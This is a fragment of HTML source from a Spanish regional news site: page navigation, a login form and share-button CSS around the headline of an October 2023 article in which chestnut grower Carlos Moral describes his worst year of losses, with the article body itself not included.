<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-71156" class="post-71156 post type-post status-publish format-standard has-post-thumbnail category-gente category-noticias category-o-barco tag-carlos-moral tag-castana tag-castanas tag-castanas-moral tag-gente tag-o-barco" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li></ul><header class="td-post-title"><h1 class="entry-title">Carlos Moral: «Este es el peor año que recuerdo de pérdidas en el sector de la castaña»</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-26T06:56:14+00:00" >octubre 26, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon 